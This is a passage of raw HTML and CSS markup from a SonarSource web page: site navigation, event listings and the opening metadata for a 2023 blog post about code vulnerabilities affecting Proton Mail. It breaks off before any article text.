scaleY(var(--tw-scale-y));}.css-rh8vyw:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-rh8vyw:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-rh8vyw:hover{color:#290042;}@media (min-width: 1120px){.css-rh8vyw{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;}}</style><a target="_self" class="e1l3pc5b1 css-rh8vyw e1gts9nz0" href="/plans-and-pricing/">Pricing</a></li><li class="css-b9iqin e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Developers</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">For developers</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/developers/"><span class="css-1i5xz0e ecbxo7y2">Developer hub</span></a><a target="_self" href="https://www.sonarsource.com/learn/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Learning center<span class="css-1vifq66 e1esxqo00">New</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/commitment-to-open-source/"><span class="css-1i5xz0e ecbxo7y2">Commitment to open source</span></a><a target="_blank" href="https://community.sonarsource.com/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Community</span></a><a target="_blank" href="https://rules.sonarsource.com/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Sonar rules</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/library/"><span class="css-1i5xz0e ecbxo7y2">Developer guides</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Documentation</div></div><div class="css-161y8j1 exky5365"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-server/latest/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">SonarQube Server</span></a><a target="_blank" href="https://docs.sonarsource.com/sonarqube-cloud/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">SonarQube Cloud</span></a><a target="_blank" href="https://docs.sonarsource.com/sonarqube-for-ide/vs-code/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">SonarQube for IDE</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/disclosed-vulnerabilities/"><span class="css-1i5xz0e ecbxo7y2">Sonar Vulnerability database</span></a></div></div></div><div class="css-19alu3m eixlsgj0"></div><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Integrations</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/github/"><span class="css-1i5xz0e ecbxo7y2">GitHub</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/bitbucket/"><span class="css-1i5xz0e ecbxo7y2">Bitbucket</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/azure/"><span class="css-1i5xz0e ecbxo7y2">Azure DevOps</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/gitlab/"><span class="css-1i5xz0e ecbxo7y2">GitLab</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/overview/"><span class="css-1i5xz0e ecbxo7y2">See all</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">35+ languages &amp; frameworks</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/java/"><span class="css-1i5xz0e ecbxo7y2">Java</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/js/"><span class="css-1i5xz0e ecbxo7y2">JavaScript</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/python/"><span class="css-1i5xz0e ecbxo7y2">Python</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/csharp/"><span class="css-1i5xz0e ecbxo7y2">C#</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/"><span class="css-1i5xz0e ecbxo7y2">See all</span></a></div></div></div></div></div></li><li class="css-b9iqin e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Resources</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><style data-emotion="css rgqgf6">.css-rgqgf6{width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;padding-left:16px;padding-right:16px;padding-top:8px;}@media (min-width: 1120px){.css-rgqgf6{width:273px;}}@media (min-width: 1120px){.css-rgqgf6{gap:12px;}}@media (min-width: 1120px){.css-rgqgf6{padding-left:8px;padding-right:8px;}}</style><div class="css-rgqgf6 eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Get started</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/onboarding/"><span class="css-1i5xz0e ecbxo7y2">Onboarding hub</span></a><a target="_self" href="https://www.sonarsource.com/learn/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Learning center</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/product-demos/"><span class="css-1i5xz0e ecbxo7y2">Interactive demos</span></a><a target="_blank" href="https://community.sonarsource.com/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Community</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/lta-update-hub/"><span class="css-1i5xz0e ecbxo7y2">SonarQube update hub</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Explore</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/software-development-roi-calculator/"><span class="css-1i5xz0e ecbxo7y2">ROI calculator</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/solution-briefs/"><span class="css-1i5xz0e ecbxo7y2">Solution briefs</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/white-papers/"><span class="css-1i5xz0e ecbxo7y2">White papers</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/blog/"><span class="css-1i5xz0e ecbxo7y2">Blog</span></a></div></div></div><div class="css-rgqgf6 eixlsgj1"><div><div class="css-fu4uyd exky5363"><a target="_self" class="css-4mybj5 exky5361" href="/research/">Research</a></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/the-state-of-code/developer-survey-report/"><span class="css-1i5xz0e ecbxo7y2">Developer Survey report<span class="css-1vifq66 e1esxqo00">New</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/the-state-of-code/"><span class="css-1i5xz0e ecbxo7y2">The State of Code</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/the-coding-personalities-of-leading-llms/"><span class="css-1i5xz0e ecbxo7y2">Coding Personalities of Leading LLMs</span></a><a target="_blank" href="http://sonarsource.com/the-coding-personalities-of-leading-llms/leaderboard/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">LLM leaderboard</span></a></div></div></div></div></div></li><li class="css-b9iqin e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Company</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Learn about Sonar</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/about/"><span class="css-1i5xz0e ecbxo7y2">About Us</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/customers/"><span class="css-1i5xz0e ecbxo7y2">Our customers</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/partners/"><span class="css-1i5xz0e ecbxo7y2">Partners</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/events/"><span class="css-1i5xz0e ecbxo7y2">Events hub</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/newsroom/"><span class="css-1i5xz0e ecbxo7y2">Newsroom</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/careers/"><span class="css-1i5xz0e ecbxo7y2">Careers<span class="css-8e9762 e1esxqo00">Join us!</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/contact/"><span class="css-1i5xz0e ecbxo7y2">Contact us</span></a></div></div></div></div></div></li><style data-emotion="css 871gqc">@media (min-width: 720px){.css-871gqc{display:none;}}</style><li class="css-871gqc e1l3pc5b7"><style data-emotion="css 1nts57w">.css-1nts57w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:16px;padding-bottom:112px;padding-top:48px;}@media (min-width: 1120px){.css-1nts57w{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}}@media (min-width: 1120px){.css-1nts57w{height:100%;}}@media (min-width: 1120px){.css-1nts57w{padding-top:0;padding-bottom:0;}}@media (min-width: 1120px){.css-1nts57w{padding-top:0;padding-bottom:0;}}</style><div class="css-1nts57w ety5px90"><style data-emotion="css 1t71wmo">.css-1t71wmo{white-space:nowrap;border-radius:0.375rem;border-width:2px;padding-left:24px;padding-right:24px;padding-top:12px;padding-bottom:12px;}</style><style data-emotion="css trxtls">.css-trxtls{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 1, 1);transition-duration:150ms;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:4px;white-space:nowrap;border-radius:0.5rem;font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:18px;letter-spacing:2.4px;border-width:2px;border-style:solid;border-color:transparent;position:relative;color:#FFFFFF;overflow:hidden;z-index:0;background:linear-gradient(to bottom, #126ed3, #0f63bf) border-box;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;white-space:nowrap;border-radius:0.375rem;border-width:2px;padding-left:24px;padding-right:24px;padding-top:12px;padding-bottom:12px;}.css-trxtls:disabled:hover{cursor:not-allowed;}.css-trxtls::before{content:var(--tw-content);position:absolute;inset:0;z-index:-1;background-color:transparent;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;--tw-content:'';}.css-trxtls:hover{border-color:#0C5DB5;}.css-trxtls:hover::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-trxtls:disabled{border-color:#B7D3F2;color:#FFFFFF;}.css-trxtls:disabled::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));}.css-trxtls .e1gts9nz1{height:16px;width:16px;margin-left:0;}</style><a target="_self" class="ety5px91 css-trxtls e1gts9nz0" href="/plans-and-pricing/">Start for free</a></div></li></ul><style data-emotion="css umsyth">.css-umsyth{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;gap:8px;margin-right:-10px;}@media (min-width: 720px){.css-umsyth{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}}@media (min-width: 720px){.css-umsyth{gap:16px;}}@media (min-width: 1120px){.css-umsyth{gap:22px;}}@media (min-width: 720px){.css-umsyth{margin-right:0;}}</style><div class="css-umsyth e1l3pc5b3"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk e12wi1cv8"><style data-emotion="css t7pw2j">.css-t7pw2j{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;min-height:62px;}.css-t7pw2j:hover{color:#0C5DB5;}.css-t7pw2j:disabled{color:#B7D3F2;}.css-t7pw2j:disabled:hover{cursor:not-allowed;}.css-t7pw2j:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-t7pw2j:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-t7pw2j:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-t7pw2j:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-t7pw2j:hover{color:#290042;}.css-t7pw2j img{height:20px;max-height:unset;width:20px;max-width:unset;}</style><button aria-label="Open events menu" aria-controls="EVENTS" aria-expanded="false" class="css-t7pw2j e12wi1cv7"><img src="/assets/calendar.svg" alt="Calendar Icon"/></button><style data-emotion="css 6ad4n0">.css-6ad4n0{position:fixed;left:0;top:0;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));height:0;width:100%;z-index:100;border-radius:0.75rem;overflow-y:auto;text-align:left;transition-property:height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;opacity:0;}@media (min-width: 1120px){.css-6ad4n0{position:absolute;}}@media (min-width: 1120px){.css-6ad4n0{left:auto;right:-50px;top:78px;}}@media (min-width: 1120px){.css-6ad4n0{max-height:calc(100vh - 150px);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:393px;}}@media (min-width: 1120px){.css-6ad4n0{z-index:30;}}@media (min-width: 1120px){.css-6ad4n0{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}}@media (min-width: 1120px){.css-6ad4n0{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:0.3s;}}</style><div class="css-6ad4n0 e12wi1cv4"><style data-emotion="css 16tbzyi">.css-16tbzyi{padding-left:21px;padding-right:21px;padding-top:20px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;border-bottom-width:2px;border-color:#290042;}@media (min-width: 1120px){.css-16tbzyi{display:none;}}</style><div class="css-16tbzyi e12wi1cv5"><button aria-label="Close events menu" aria-controls="EVENTS" aria-expanded="false"><img src="/assets/close.svg" alt="Close Icon"/></button></div><style data-emotion="css 1uptbz">.css-1uptbz{padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:8px;}@media (min-width: 1120px){.css-1uptbz{padding-bottom:8px;padding-top:0;}}@media (min-width: 1120px){.css-1uptbz{border-radius:0.75rem;}}</style><div class="css-1uptbz e12wi1cv3"><style data-emotion="css 13h77fm">.css-13h77fm{padding:8px;font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;}@media (min-width: 1120px){.css-13h77fm{font-family:Inter,Inter-Fallback;}}@media (min-width: 1120px){.css-13h77fm{font-size:14px;line-height:18px;}}@media (min-width: 1120px){.css-13h77fm{color:#126ED3;}}.css-13h77fm div{padding-bottom:9px;border-bottom-width:1px;border-color:#69809B;}@media (min-width: 1120px){.css-13h77fm div{padding-bottom:0;}}@media (min-width: 1120px){.css-13h77fm div{border-style:none;}}</style><h2 class="css-13h77fm e12wi1cv2"><div>Upcoming events</div></h2><style data-emotion="css 7i5cs1">.css-7i5cs1 a{background-color:rgb(238 244 252 / 0);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0, 0, 0.2, 1);transition-duration:300ms;border-radius:0.25rem;}.css-7i5cs1 a:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-7i5cs1 a:not(:last-of-type){margin-bottom:12px;}.css-7i5cs1 a:last-of-type{margin-bottom:16px;}</style><div class="css-7i5cs1 e12wi1cv0"><style data-emotion="css adgyh4">.css-adgyh4{display:block;padding-left:8px;padding-right:8px;padding-top:4px;padding-bottom:4px;text-align:left;letter-spacing:0;}</style><a data-codename="the_state_of_code_vip_roundtables___london___event_ba26902" target="_blank" href="https://events.sonarsource.com/2026-state-of-code-developer-survey/" class="css-adgyh4 etyjyc23"><style data-emotion="css whlg1s">.css-whlg1s{margin-bottom:4px;font-family:Inter,Inter-Fallback;font-weight:600;font-size:12px;line-height:14px;letter-spacing:1.8px;color:#290042;}</style><p class="css-whlg1s etyjyc22">Webinar</p><style data-emotion="css 1a6voyo">.css-1a6voyo{font-family:Poppins,Poppins-Fallback;font-weight:600;}</style><p class="css-1a6voyo etyjyc21">2026 State of Code Developer Survey</p><style data-emotion="css ecuju">.css-ecuju{margin-top:4px;font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;}</style><p class="css-ecuju etyjyc20">January 8 | 10am CST</p></a><a data-codename="sonar_summit___events_calendar___navigation" target="_blank" href="https://events.sonarsource.com/the-sonar-summit/" class="css-adgyh4 etyjyc23"><p class="css-whlg1s etyjyc22">Virtual event</p><p class="css-1a6voyo etyjyc21">Sonar Summit</p><p class="css-ecuju etyjyc20">March 3rd</p></a></div><style data-emotion="css q38iqk">.css-q38iqk{padding-left:8px;padding-right:8px;padding-top:4px;padding-bottom:4px;font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;letter-spacing:0;}</style><a target="_self" class="css-q38iqk e12wi1cv1" href="/resources/events/">See all events</a></div></div></div><style data-emotion="css 1p1roo2">.css-1p1roo2{display:none;}@media (min-width: 720px){.css-1p1roo2{height:100%;}}@media (min-width: 720px){.css-1p1roo2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}</style><div class="css-1p1roo2 e1l3pc5b4"><style data-emotion="css cc7ybl">.css-cc7ybl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:16px;padding-top:0;padding-bottom:0;}@media (min-width: 1120px){.css-cc7ybl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}}@media (min-width: 1120px){.css-cc7ybl{height:100%;}}@media (min-width: 1120px){.css-cc7ybl{padding-top:0;padding-bottom:0;}}</style><div class="css-cc7ybl ety5px90"><a target="_self" class="ety5px91 css-trxtls e1gts9nz0" href="/plans-and-pricing/">Start for free</a></div></div><style data-emotion="css 1xdsh6v">.css-1xdsh6v{padding:10px;}@media (min-width: 1120px){.css-1xdsh6v{display:none;}}</style><button class="css-1xdsh6v e11zvi091" aria-expanded="false"><style data-emotion="css dvmk3n">.css-dvmk3n{display:block;height:2px;width:25px;--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px;transition-property:transform;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}</style><span class="css-dvmk3n e11zvi092"></span><span class="css-dvmk3n e11zvi092"></span><span class="css-dvmk3n e11zvi092"></span><style data-emotion="css 1z119ai">.css-1z119ai{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;}</style><span class="css-1z119ai e11zvi090">Mobile menu toggle button</span></button></div></nav></header></div><style data-emotion="css jilv8b">.css-jilv8b{display:none;position:fixed;inset:0;z-index:30;height:100vh;width:100vw;--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));opacity:0.7;transition-property:transform linear 0.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}@media (min-width: 1120px){.css-jilv8b{display:none;}}</style><div data-testid="overlay" class="css-jilv8b e1l3pc5b0"></div><!--/$--><!--$--><style data-emotion="css wdhuxr">.css-wdhuxr{width:100%;position:relative;margin-bottom:32px;--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}@media (min-width: 1120px){.css-wdhuxr{margin-bottom:64px;}}</style><section data-codename="bloghero___code_vulnerabilities_leak_emails_in_pro" class="css-wdhuxr e1ydtod012"><script type="application/ld+json" nonce="R/VHzf+JYi1vxAUVUpA1whykXhDX4R5Z">{
  "@context": "https://schema.org",
  "@type": "Article",
  "name": "Code Vulnerabilities Put Proton Mails at Risk",
  "author": {
    "@type": "Person",
    "name": "Paul Gerste"
  },
  "datePublished": "2023-09-04",
  "image": "https://assets-eu-01.kc-usercontent.com:443/ef593040-b591-0198-9506-ed88b30bc023/559de609-ecc9-4374-84cf-fbf76585abe7/stealing_with_style_protonmail_blog_index_v3.webp"
